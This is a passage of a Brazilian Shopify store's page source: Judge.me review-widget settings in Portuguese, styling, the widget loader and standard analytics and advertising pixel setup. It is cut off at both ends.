clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"Puzi","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"pt","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Puzi"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #149C4A;--jdgm-secondary-color: rgba(20,156,74,0.1);--jdgm-star-color: #149C4A;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #149C4A;--jdgm-paginate-color: #149C4A;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #149C4A}.jdgm-histogram__bar-content{background-color:#149C4A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#149C4A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Puzi'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be17e-f3a5-7af8-ad6f-79a9f502fb85/judgeme-extensions-305/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be373-6873-75f2-b0df-bf6832ba7725/referral-page-140/assets/bixgrow_tracker_logic.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 65782939816,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 65782939816,storefrontBaseUrl: "https://www.puzi.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160216744","configuration":"{\"pixelCode\":\"D1850NRC77U7AAVQBAA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1139703976","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"551026856","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"GT-WKX6TR59\\\",\\\"GT-5TG839X4\\\",\\\"AW-302338389\\\",\\\"GTM-NP2PL99R\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/hISVCPW__cAZENWilZAB\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/-8QVCPu__cAZENWilZAB\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/mob6CPK__cAZENWilZAB\\\",\\\"MC-JX8KWK2T5W\\\",\\\"MC-V7W0K8DY9P\\\",\\\"AW-302338389\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6JYS1HBLZX\\\",\\\"AW-302338389\\\/0NKMCOy__cAZENWilZAB\\\",\\\"MC-JX8KWK